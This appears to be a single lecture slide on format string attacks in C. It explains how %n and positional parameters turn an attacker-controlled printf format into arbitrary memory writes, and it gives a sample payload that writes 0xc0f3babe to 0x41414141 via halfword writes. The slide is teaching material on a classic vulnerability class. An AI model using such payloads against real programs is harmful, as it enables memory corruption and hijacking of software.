Format string attack*
Attacker controlled format results in arbitrary writes
Format strings consume parameters on the stack
%n token inverses order of input, results in indirect memory write
Often string is on stack and can be used to store pointers
Write 0xc0f3 babe to 0x41414141:
printf(
  "AAAACAAA"        /* encode 2 halfword pointers */
  "%1$49387c"      /* write 0xc0f3 – 8 bytes */
  "%6$hn"          /* store at second HW */
  "%1$63947c%5$hn" /* repeat with 0xbabe */
);
* many references, e.g., Haas, Defcon 18
16